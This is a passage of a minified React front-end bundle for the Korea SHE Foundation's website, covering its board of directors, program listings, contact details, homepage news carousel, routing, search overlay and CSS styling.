will endeavour to cultivate human resources capable of assuming a pioneering role in the field of environment, safety, and health. Furthermore, we will strive to cultivate and disseminate rational problem-solving alternatives, discourse, and a spirit of cooperation and communication with members of our diverse society.\""]})]}),Object(g.jsxs)(m,{children:[Object(g.jsx)(j.h,{as:"h1",size:"5xl",pb:"8",id:"about05",children:"Board of Directors"}),Object(g.jsx)(j.h,{as:"h2",size:"2xl",color:"b.g",pb:"20",lineHeight:"1.5",children:"Korea SHE foundation is operated by a board of directors and committees composed of professionals with expertise in various fields, ensuring transparency and fairness."}),Object(g.jsxs)(j.f,{templateColumns:e?"repeat(2, 1fr)":"repeat(3, 1fr)",gap:6,rowGap:10,children:[Object(g.jsxs)(j.g,{children:[Object(g.jsx)(V.a,{src:"/images/about/p01.png"}),Object(g.jsxs)(j.e,{pt:"4",justifyContent:"space-between",children:[Object(g.jsxs)(j.p,{fontSize:"md",paddingRight:"2",children:["Chairman of",Object(g.jsx)("br",{}),"the KoreaSHE Foundation"]}),Object(g.jsx)(j.h,{size:"xl",children:"Jaeyeon Jang"})]}),Object(g.jsx)(j.d,{color:"b.gr",mt:"4",mb:"4"}),Object(g.jsxs)(j.p,{color:"b.g",children:["-Honorary Professor at Ajou University",Object(g.jsx)("br",{}),"-Co-Representative of the Korea Federation for Environmental Movements (2012-2020)"]})]}),Object(g.jsxs)(j.g,{children:[Object(g.jsx)(V.a,{src:"/images/about/p02.png"}),Object(g.jsxs)(j.e,{pt:"4",justifyContent:"space-between",children:[Object(g.jsx)(j.p,{fontSize:"md",paddingRight:"2",children:"\u200cMembers of the board"}),Object(g.jsx)(j.h,{size:"xl",children:"Dowan Ku"})]}),Object(g.jsx)(j.d,{color:"b.gr",mt:"4",mb:"4"}),Object(g.jsx)(j.p,{color:"b.g",children:"-Director of the Institute for Environmental and Social Research"})]}),Object(g.jsxs)(j.g,{children:[Object(g.jsx)(V.a,{src:"/images/about/p03.png"}),Object(g.jsxs)(j.e,{pt:"4",justifyContent:"space-between",children:[Object(g.jsx)(j.p,{fontSize:"md",paddingRight:"2",children:"\u200c\u200cMembers of the board"}),Object(g.jsx)(j.h,{size:"xl",children:"Hocheol Kim"})]}),Object(g.jsx)(j.d,{color:"b.gr",mt:"4",mb:"4"}),Object(g.jsxs)(j.p,{color:"b.g",children:["-Attorney at Hankyul Law Firm",Object(g.jsx)("br",{}),"-Chairman of the National Police Commission"]})]}),Object(g.jsxs)(j.g,{children:[Object(g.jsx)(V.a,{src:"/images/about/p04.png"}),Object(g.jsxs)(j.e,{pt:"4",justifyContent:"space-between",children:[Object(g.jsx)(j.p,{fontSize:"md",paddingRight:"2",children:"\u200c\u200cMembers of the board"}),Object(g.jsx)(j.h,{size:"xl",children:"\u200cYvonne Park"})]}),Object(g.jsx)(j.d,{color:"b.gr",mt:"4",mb:"4"}),Object(g.jsx)(j.p,{color:"b.g",children:"- CEO of FleishmanHillard Korea"})]}),Object(g.jsxs)(j.g,{children:[Object(g.jsx)(V.a,{src:"/images/about/p05.jpg"}),Object(g.jsxs)(j.e,{pt:"4",justifyContent:"space-between",children:[Object(g.jsx)(j.p,{fontSize:"md",paddingRight:"2",children:"\u200c\u200cMembers of the board"}),Object(g.jsx)(j.h,{size:"xl",children:"Yoon Je-yong"})]}),Object(g.jsx)(j.d,{color:"b.gr",mt:"4",mb:"4"}),Object(g.jsx)(j.p,{color:"b.g",children:"-Professor, College of Engineering, Seoul National University"})]}),Object(g.jsxs)(j.g,{children:[Object(g.jsx)(V.a,{src:"/images/about/p06.png"}),Object(g.jsxs)(j.e,{pt:"4",justifyContent:"space-between",children:[Object(g.jsx)(j.p,{fontSize:"md",paddingRight:"2",children:"Audit"}),Object(g.jsx)(j.h,{size:"xl",children:"\u200cSangcheol Park"})]}),Object(g.jsx)(j.d,{color:"b.gr",mt:"4",mb:"4"}),Object(g.jsxs)(j.p,{color:"b.g",children:["-CEO of Park Sang-chul Tax Accounting Office",Object(g.jsx)("br",{}),"-Certified Public Accountant"]})]})]})]}),Object(g.jsxs)(m,{children:[Object(g.jsx)(j.h,{as:"h1",size:"5xl",pb:"10",children:"Main Programs"}),Object(g.jsxs)(j.f,{templateColumns:e?"repeat(2, 1fr)":"repeat(3, 1fr)",gap:6,children:[Object(g.jsx)(j.g,{rowSpan:2,children:Object(g.jsx)(j.h,{size:"4xl",color:"b.gr",children:"Research Talent Development support Program"})}),Object(g.jsxs)(j.g,{colSpan:2,children:[Object(g.jsxs)(j.e,{justify:"space-between",direction:Fr,children:[Object(g.jsxs)(j.h,{size:"2xl",color:"b.g",pb:e?"8":"0",children:["Research Talent",Object(g.jsx)("br",{}),"Development"]}),Object(g.jsxs)(j.p,{w:e?"100%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:[Object(g.jsx)(j.i,{href:"/participation/01/01",children:"Master's and Doctoral Scholarship support Program"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/en/global-leadership/",children:"Global Leadership Scholarship Program"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/01/03",children:"Postdoctoral Research Fellowship Program"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/01/04",children:"Targeted Research Support Program"})]})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"6"})]}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",direction:Fr,children:[Object(g.jsxs)(j.h,{size:"2xl",color:"b.g",pb:e?"8":"0",children:["Civic Society Talent",Object(g.jsx)("br",{})," Development Program"]}),Object(g.jsxs)(j.p,{w:"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:[Object(g.jsx)(j.i,{href:"/participation/02/01",children:"Scholarship for Dedicated Activists"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/02/02",children:"Seed Academy"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/02/03",children:"Flower Academy"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/02/04",children:"Citizen Science Seed Grant"})]})]})})]}),Object(g.jsx)(j.d,{color:"b.dgr",mt:"6",mb:"6"}),Object(g.jsxs)(j.f,{templateColumns:e?"repeat(2, 1fr)":"repeat(3, 1fr)",gap:6,children:[Object(g.jsx)(j.g,{rowSpan:2,children:Object(g.jsx)(j.h,{size:"4xl",color:"b.gr",children:"Alternative Solution Development"})}),Object(g.jsxs)(j.g,{colSpan:2,children:[Object(g.jsxs)(j.e,{justify:"space-between",direction:Fr,children:[Object(g.jsxs)(j.h,{size:"2xl",color:"b.g",pb:e?"8":"0",children:["Citizen Idea",Object(g.jsx)("br",{})," Support Program"]}),Object(g.jsxs)(j.p,{w:e?"100%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:[Object(g.jsx)(j.i,{href:"/participation/03/01",children:"Citizen Idea Grant 'Seed'"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/03/02",children:"Citizen Start-Up Grant 'Flower'"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/03/03",children:"Citizen Challenge Grant 'Forest'"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/en/global-seed-grant/",children:"Global Seed Grant"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/03/05",children:"Better Environment Project for Future Generations - Green Fruit Project"})]})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"6"})]}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",direction:Fr,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pb:e?"8":"0",children:"Green Agora"}),Object(g.jsxs)(j.p,{w:e?"100%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:[Object(g.jsx)(j.i,{href:"/participation/04/01",children:"Life and Freedom Community Forum"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/04/02",children:"Green Agora Forum"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/04/03",children:"SHE's View"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/04/04",children:"SHE Environmental Academic Forum"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/04/05",children:"Seed Grant for Researchers' Workshop"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/04/06",children:"Stump Publication Support for Retirees"})]})]})})]}),Object(g.jsx)(j.d,{color:"b.dgr",mt:"6",mb:"6"}),Object(g.jsxs)(j.f,{templateColumns:e?"repeat(1, 1fr)":"repeat(3, 1fr)",gap:6,children:[Object(g.jsx)(j.g,{rowSpan:6,children:Object(g.jsxs)(j.h,{size:"4xl",color:"b.gr",lineHeight:"1.5",children:["Education, Cooperation, Culture,",Object(g.jsx)("br",{}),"and Publishing Programs"]})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"Education"}),Object(g.jsx)(j.p,{w:e?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:Object(g.jsx)(j.i,{href:"/participation/05/01",children:"Fine Dust Social Science Education Program"})})]})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"Archive"}),Object(g.jsxs)(j.p,{w:e?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:[Object(g.jsx)(j.i,{href:"https://ecoarchive.org/",isExternal:!0,children:"Environmental Archive Forest"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"https://ecophotoarchive.org/",isExternal:!0,children:"Environmental Photo Archive"})]})]})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"Publishing"}),Object(g.jsx)(j.p,{w:e?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:Object(g.jsx)(j.i,{href:"/participation/05/05",children:"Book Publishing"})})]})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"Culture"}),Object(g.jsxs)(j.p,{w:e?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:[Object(g.jsx)(j.i,{href:"/participation/05/02",isExternal:!0,children:'"Chris Jordan: Beyond Beauty" Exhibition'}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/05/03",children:'COVID-19 Photo Exhibition "The Art of Distance"'}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"https://ecophotoarchive.org/exhibition/1",isExternal:!0,children:'4th Anniversary Exhibition "800 Returns Home"'})]})]})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"Cooperation"}),Object(g.jsx)(j.p,{w:e?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:Object(g.jsx)(j.i,{href:"/participation/05/04",children:"Emergency Support for Overcoming the COVID-19 Crisis"})})]})})]}),Object(g.jsx)(j.d,{color:"b.dgr",mt:"6",mb:"6"}),Object(g.jsxs)(j.f,{templateColumns:e?"repeat(1, 1fr)":"repeat(3, 1fr)",gap:6,children:[Object(g.jsx)(j.g,{rowSpan:6,children:Object(g.jsx)(j.h,{size:"4xl",color:"b.gr",lineHeight:"1.5",children:"Institute of the Korea SHE Foundation"})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsxs)(j.h,{size:"2xl",color:"b.g",children:["Biodiversity",Object(g.jsx)("br",{}),"Conservation Project"]}),Object(g.jsxs)(j.p,{w:e?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:["Biodiversity Monitoring and Talent Development - ECOSEE",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"Nature Positive Campaign",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"Freshwater Ecosystem Restoration Campaign"]})]})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"Green Agora"}),Object(g.jsxs)(j.p,{w:e?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:["City for Living Forum",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"Citizen Forum for Bicycles",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"Forum for Life-Liberty-Community",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"Korea Youth Eco Forum"]})]})})]})]}),Object(g.jsxs)(m,{children:[Object(g.jsx)(j.h,{as:"h3",size:"4xl",color:"b.dgr",pb:"8",children:"Address & Contact"}),Object(g.jsxs)(j.p,{color:"b.g",fontSize:"xl",children:["6th Floor, Geumjeong Building, 2606, Nambusunhwan-ro, Seocho-gu, Seoul, 06737, South Korea.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"TEL : 02-6318-9000",Object(g.jsx)("br",{}),"FAX : 02-6318-9100",Object(g.jsx)("br",{}),"E-mail : ",Object(g.jsx)("a",{href:"mailto:koreashe@koreashe.org",children:"koreashe@koreashe.org"})]})]})]})};function Wr(e){let{}=e;const[t,i]=Object(r.useState)(1),[c,s]=Object(r.useState)(0),{isLoading:o,error:n,data:a}=(Object(q.a)(),Object(b.useQuery)("getMainBannerTop",(()=>S("top_en",-1)))),{isLoading:x,error:p,data:O}=Object(b.useQuery)(["getMaiNews",c],(()=>C(ne[c].boardId,3))),[m]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),u={infinite:!0,speed:500,slidesToShow:1,slidesToScroll:1,nextArrow:Object(g.jsx)(Z,{color:"gr"}),prevArrow:Object(g.jsx)(Z,{color:"gr"}),afterChange:e=>{i(e+1)}},f={base:"4%",lg:"0"},{handleSubmit:w,register:v,formState:{errors:y}}=Object(ve.a)();return Object(g.jsxs)(g.Fragment,{children:[!o&&a&&Object(g.jsxs)(ee,{children:[Object(g.jsx)(E.a,{...u,children:a.map(((e,t)=>{var i,r;return Object(g.jsx)("div",{children:Object(g.jsx)(j.i,{href:e.meta.mainbanner_url,target:e.meta.mainbanner_target,children:m?Object(g.jsx)(V.a,{src:null===e||void 0===e||null===(i=e.meta)||void 0===i||null===(r=i.mainbanner_mobile_image)||void 0===r?void 0:r.url,w:"100%"}):Object(g.jsx)(j.b,{backgroundImage:e.featured_full,h:{base:"480px",lg:"1000px"},w:"100%",backgroundPosition:"50% 50%",backgroundSize:"cover"})})},t)}))}),Object(g.jsxs)("div",{className:"current",children:[t," / ",a.length]})]}),Object(g.jsxs)(j.b,{textAlign:"center",pt:"36",pb:"36",pr:f,pl:f,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.gr",pb:"6",children:"Korea SHE Foundation is"}),Object(g.jsx)(j.h,{fontSize:{base:"2.5rem",lg:"3rem"},color:"b.bk",lineHeight:"1.2",pb:"6",children:"Creating a safe and sustainable society, like a forest"}),Object(g.jsxs)(j.p,{pb:"6",lineHeight:"1.5",children:["We believe in the virtue of \u201cforest\u201d and the power of \u201csharing.\u201d We will cultivate talents who can lead the future in the fields of environment, safety, and health.",Object(g.jsx)("br",{})," In order to solve the problems and find feasible alternatives, we will cooperate and communicate with various participants in our society."]})]}),Object(g.jsx)(j.b,{bgColor:"b.llg",pt:{base:"12",lg:"32"},pb:{base:"16",lg:"32"},pr:f,pl:f,children:Object(g.jsxs)(ce,{children:[Object(g.jsx)(j.b,{maxW:"1200",margin:"0 auto",pb:{base:"8",lg:"14"},children:Object(g.jsx)(j.e,{children:Object(g.jsx)(j.h,{size:"4xl",color:"b.bk",paddingRight:"4",children:"Korea SHE Foundation's NEWS"})})}),Object(g.jsxs)(j.b,{maxW:"1200",margin:"0 auto",children:[Object(g.jsx)(X,{list:ne,selectedItemIndex:c,onClickItem:(e,t)=>{s(t)},size:m?"lg":"2xl"}),!x&&O&&Object(g.jsx)(j.e,{justify:"space-between",direction:l.flexBoxDirection,children:O.items.map(((e,t)=>Object(g.jsx)(j.i,{href:`/en/board?mode=view&board_id=${e.board_id}&post_id=${e.uid}`,children:Object(g.jsxs)(j.b,{w:{base:"100%",lg:"sm"},children:[Object(g.jsx)(V.a,{src:e.featured_full,objectFit:"cover",borderRadius:"16px 16px 0 0"}),Object(g.jsxs)(j.b,{padding:"6",bgColor:"b.wh",borderRadius:"0 0 16px 16px",minH:{base:"0",lg:"245px"},children:[Object(g.jsx)(j.h,{fontSize:"xl",lineHeight:"1.4",mb:"4",noOfLines:2,children:he(e.title)}),Object(g.jsx)(j.p,{color:"b.g",lineHeight:"1.4",mb:"5",noOfLines:3,children:he(e.content)}),Object(g.jsx)(j.p,{color:"b.g",fontSize:"sm",pb:"4",children:ge(e.date)})]})]})},t)))}),Object(g.jsx)(j.c,{pt:"12",children:Object(g.jsx)("a",{href:`/en/board/?board_id=${ne[c].boardId}`,children:Object(g.jsxs)(U.a,{size:"lg",colorScheme:"dgr",children:["More ",ne[c].label," +"]})})})]})]})}),Object(g.jsxs)(j.b,{pt:{base:"12",lg:"36"},pb:{base:"12",lg:"36"},pr:f,pl:f,backgroundImage:"/images/main/channel_bg.png",backgroundRepeat:"no-repeat",backgroundPosition:"100% 100%",children:[Object(g.jsx)(j.b,{maxW:"1200",margin:"0 auto",pb:"14",children:Object(g.jsx)(j.e,{children:Object(g.jsx)(j.h,{size:"4xl",color:"b.g",paddingRight:"4",lineHeight:"1.4",children:"Korea SHE Foundation's Channel"})})}),Object(g.jsx)(j.b,{maxW:"1200",margin:"0 auto",pb:{base:"0",lg:"14"},children:Object(g.jsx)(j.e,{justify:"space-between",direction:l.flexBoxDirection,children:ae.map(((e,t)=>Object(g.jsx)(j.i,{href:e.url,target:"_blank",children:Object(g.jsx)(j.b,{w:{base:"100%",lg:"282px"},h:{base:"80px",lg:"260px"},bgColor:"b.gr",borderRadius:"16",padding:"4",borderStyle:"solid",borderWidth:"1px",borderColor:e.bg,backgroundColor:"b.wh",boxSizing:"border-box",mb:{base:"4",lg:"0"},children:Object(g.jsxs)(j.e,{direction:{base:"row",lg:"column"},alignItems:{base:"center",lg:"start"},justifyContent:"space-between",children:[Object(g.jsx)(j.b,{w:"80px",textAlign:"center",pl:"2",children:Object(g.jsx)(V.a,{src:`/images/icons/${e.value}_c.svg`,h:{base:"40px",lg:"50px"},objectFit:"cover",mt:{base:"0",lg:"20"},mb:{base:"0",lg:"6"}})}),Object(g.jsx)(j.b,{flex:"1",children:Object(g.jsxs)(j.e,{align:"center",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.bk",paddingLeft:"2",children:e.label}),Object(g.jsx)(V.a,{src:"/images/icons/link.svg",w:{base:"18px",lg:"32px"},objectFit:"cover"})]})})]})},t)},t)))})})]})]})}Wr.defaultProps={};var Lr=Wr;const Hr=new b.QueryClient,Br=e=>{let{type:t,slug:i,query:c}=e;const[s]=Object(r.useState)(Object.fromEntries(new URLSearchParams(c)));switch(i){case"form-builder-list":return Object(g.jsx)(Ie,{});case"form-builder-edit":return Object(g.jsx)(Ee,{params:s});case"form-builder-new":return Object(g.jsx)(Ve,{});case"home":return Object(g.jsx)(Se,{});case"about":return Object(g.jsx)(et,{});case"form":return Object(g.jsx)(xt,{params:s});case"application":return Object(g.jsx)(gt,{params:s});case"participation":return Object(g.jsx)($i,{params:s});case"donation":return Object(g.jsx)(lr,{});case"partnership":return Object(g.jsx)(zr,{});case"search":return Object(g.jsx)(rr,{params:s});case"banner":return Object(g.jsx)(kr,{params:s});case"en":switch(s.first){case"about":return Object(g.jsx)(Ir,{});case"global-leadership":return Object(g.jsx)($i,{params:{slug:"participation",first:"01",second:"06"}});case"global-seed-grant":return Object(g.jsx)($i,{params:{slug:"participation",first:"03",second:"08"}});case"board":switch(s.mode){case"view":return Object(g.jsx)(wr,{params:s});case"write":case"edit":return Object(g.jsx)(Ar,{params:s});default:return Object(g.jsx)(Or,{params:s})}case"login":return Object(g.jsx)(D,{slug:i});case"form":return Object(g.jsx)(xt,{params:s});default:return Object(g.jsx)(Lr,{})}case"board":switch(s.mode){case"view":return Object(g.jsx)(wr,{params:s});case"write":case"edit":return Object(g.jsx)(Ar,{params:s});default:return Object(g.jsx)(Or,{params:s})}default:return Object(g.jsx)(D,{slug:i})}};var Pr=function(e){let{slug:t,type:i,query:r}=e;const[c]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`);return Object(g.jsx)(b.QueryClientProvider,{client:Hr,children:Object(g.jsx)(j.b,{className:"App",pt:c?"48px":"81px",maxWidth:"100%",overflowX:"hidden",children:Object(g.jsx)(Br,{type:i,slug:t,query:r})})})};const Nr=M.c.div`
  background: transparent;
`,Mr=M.c.div`
  position: fixed;
  top: 81px;
  left: 0;
  width: 100%;
  /* background: #000; */

  height: calc(100vh - 81px);
  background: url('/images/search/bg.jpg') no-repeat center;
  background-size: cover;
  z-index: 10;

  .form {
    max-width: 894px;
    width: 90%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    
    form {
      background: #fff;
      border-radius: 100px;
      display: flex;
      .icon {
        margin: 0 18px;
      }
      input {
        display: block;
        width: 100%;
        height: 50px;
        padding: 0 0;
        box-sizing: border-box;
        outline: 0;
      }
      button {
        padding: 0 18px;
      }
    }

    .keywords {
      padding: 60px 0 0 0;
      h1 {
        font-size: 1.5rem;
        color:  ${e=>e.theme.colors.b.wh};
        font-weight: bold;
        padding: 0 0 24px 0;
      }
      ul {
        li {
          display: inline-block;
          padding: 8px 4px;
          button {
            padding: 12px 20px;
            font-size: 1.25rem;
            color:  ${e=>e.theme.colors.b.wh};
            border: 1px solid  ${e=>e.theme.colors.b.wh};
            border-radius: 100px;
          }
        }
      }
    }
  }

  .close {
    position: absolute;
    top: 20px;
    right: 20px;
  }
`;var Tr=i.p+"static/media/search.c9b780b5.svg",Rr=i.p+"static/media/search_g.cc50b7e6.svg",Dr=i.p+"static/media/search_w.8f7782fb.svg",Qr=i.p+"static/media/arrow_right_g.34661919.svg",Er=i.p+"static/media/close_w.ee7b7957.svg";const qr=["\ud480\uc528\uc544\uce74\ub370\ubbf8","\uc544\uce74\ub370\ubbf8","\ud480\uaf43","\ud658\uacbd\ud559\uc220\ud3ec\ub7fc","\ud480\uc528","\ud480\uc528\uc544\uce74\ub370\ubbf8","\uc2dc\ubbfc\uacfc\ud559\ud480\uc528","\uc544\uce74\ub370\ubbf8","\ud658\uacbd\ud559\uc220\ud3ec\ub7fc","\uc2dc\ubbfc\uacfc\ud559\ud480\uc528"];function Vr(e){let{}=e;const[t,i]=Object(r.useState)(!1),[c]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),{handleSubmit:s,register:o,formState:{errors:n,isSubmitting:l},setValue:a,setFocus:b}=Object(ve.a)();return Object(r.useEffect)((()=>{t&&b("keyword")}),[t]),Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(Nr,{children:Object(g.jsx)("button",{onClick:()=>i(!0),children:c?Object(g.jsx)("img",{src:Dr,width:"18"}):Object(g.jsx)("img",{src:Tr,width:"32"})})}),t&&Object(g.jsxs)(Mr,{children:[Object(g.jsxs)("div",{className:"form",children:[Object(g.jsxs)("form",{name:"searchForm",onSubmit:s((e=>{window.location.href=`/search?keyword=${e.keyword}`})),children:[Object(g.jsx)("img",{src:Rr,width:"32",className:"icon"}),Object(g.jsx)("input",{id:"keyword",placeholder:"\uac80\uc0c9\uc5b4\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.",...o("keyword",{required:!0})}),Object(g.jsx)("button",{type:"submit",children:Object(g.jsx)("img",{src:Qr,width:"32"})})]}),Object(g.jsxs)("div",{className:"keywords",children:[Object(g.jsx)("h1",{children:"\ucd94\ucc9c\uac80\uc0c9\uc5b4"}),Object(g.jsx)("ul",{children:qr.map(((e,t)=>Object(g.jsx)("li",{onClick:()=>{a("keyword",e)},children:Object(g.jsx)("button",{children:e})},t)))})]})]}),Object(g.jsx)("button",{className:"close",onClick:()=>{i(!1)},children:Object(g.jsx)("img",{src:Er,width:"20"})})]})]})}Vr.defaultProps={};var Ur=Vr;var Kr=M.b`
@import url('https://cdn.rawgit.com/innks/NanumSquareRound/master/nanumsquareround.min.css');

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,button{border:0;font-size:100%;vertical-align:baseline;background:transparent;margin:0;padding:0;font-style:normal;font-family:'NanumSquareRound','Noto Sans KR', 'nanum gothic','malgun gothic','Sans-serif';}
body{line-height:1;font-family:'NanumSquareRound','Noto Sans KR', 'nanum gothic','malgun gothic','Sans-serif'; -webkit-font-smoothing: subpixel-antialiased;-webkit-text-stroke:1px transparent;}
ol,ul{list-style:none}
li{list-style:none;}
section, article, aside, hgroup, header, footer, nav, figure, figcaption, summary {display:block;}
address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:normal;}
table {border-collapse:collapse; border-spacing:0;}
textarea {resize:none;}
em{font-style:normal;}
a {text-decoration: none}
a:hover{text-decoration:none!important;}
label {cursor:pointer; }
input,textarea{margin:0; vertical-align:bottom;overflow:visible;}
html {overflow-y: scroll;-webkit-text-size-adjust:none;overflow-x:hidden;}
i {color: inherit;}

img {vertical-align: middle;max-width: 100%;height: auto;}

.cf:before,
.cf:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}

.cf:after {
    clear: both;
}

button {
	cursor: pointer;
}


* {
  box-sizing: border-box;
}

html {
  font-size: 16px;
}

@media screen and (max-width: ${h.breakpoints.sm}) {
  html {
    font-size: 12px;
  }
}

.chakra-radio__control,
.chakra-checkbox__control {
  background-color: #ccc;
}

`;const Yr={blog:i.p+"static/media/blog.158a3563.svg",facebook:i.p+"static/media/facebook.a3b6b19c.svg",instagram:i.p+"static/media/instagram.dea5f4c8.svg",youtube:i.p+"static/media/youtube.ca32e25a.svg"};function Gr(e){let{slug:t,type:i,target:r,isMobile:c,onHover:s}=e;const{isLoading:o,error:n,data:l}=Object(b.useQuery)(`getMenu-${t}`,(()=>z(t)));return Object(g.jsx)(g.Fragment,{children:!o&&!n&&Object(g.jsx)(g.Fragment,{children:Object(g.jsxs)("nav",{children:[Object(g.jsx)("ul",{children:l.items.map(((e,t)=>Object(g.jsxs)("li",{className:e.classes.join(" "),onMouseEnter:()=>s(e.ID),onMouseLeave:()=>s(0),children:[Object(g.jsx)("a",{href:e.url,target:r,children:"icon"===i?Object(g.jsx)(g.Fragment,{children:Object(g.jsx)("img",{src:Yr[e.title]})}):Object(g.jsx)("span",{children:e.title})}),c&&e.child_items&&Object(g.jsx)("ul",{children:e.child_items.map(((e,t)=>Object(g.jsx)("li",{children:Object(g.jsx)("a",{href:e.url,target:e.target,children:e.title})},t)))})]},t)))}),c&&Object(g.jsx)(j.b,{h:100})]})})})}Gr.defaultProps={target:"_self"};var Xr=Gr;const Jr=M.c.div`
  position: fixed;
  z-index: 100;
  width: 100%;
  background-color: ${e=>e.theme.colors.b.wh};
  transition: all 0.7s ease-in-out;

  top: ${e=>"up"===e.direction?"-100%":"0"};

  > section {
    ${e=>e.theme.layout.sectionInner};
    background-color: ${e=>e.theme.colors.b.wh};
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
    z-index: 100;
    border-bottom: 1px dotted ${e=>e.theme.colors.b.lg};
  }

  .logo {
    padding: 24px 0;
  }

  .prn {
    display: flex;
    justify-content: space-between;
    align-items: center;

    > a {
      padding: 0 0 0 14px;
    }
  }

  .user {
    a {
      color: ${e=>e.theme.colors.b.bk};
      font-size: 14px;
      display: inline-block;
      &:first-child:after {
        content: "|";
        display: inline-block;
        padding: 0 6px;
        color: ${e=>e.theme.colors.b.lg};
      }
    }
  }

  @media (max-width: ${e=>e.theme.breakpoints.sm}) {
    height: 48px;
    padding: 0 4%;
   
    .logo {
      padding: 14px 0;
      img {
        width: 134px; 
      }
    }

    .prn {
      img {
        height: 24px;
      }

      > a,
      > button, 
      > div {
        padding: 0 4px;
      }
    }
    
    .user {
      padding: 22px 4% 0 4%;
      text-align: right;
      a {
        font-size: 12px;
        color: ${e=>e.theme.colors.b.wh};
      }
    }

    .mobile-header {
      padding: 0 4%;
      display: flex;
      alidnm-items: center;
      justify-content: space-between;

      .mobile-prn {
        display: flex;
        align-items: center;
        justify-content: space-between;
        button {
          padding: 0 8px;
        }
      }

      .mobile-logo {
        padding: 14px 0;
      }
    }
  }
`,$r=M.c.div`
  nav > ul {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: ${e=>e.theme.colors.b.wh};
    position: relative;
    z-index: 10;

    > li {
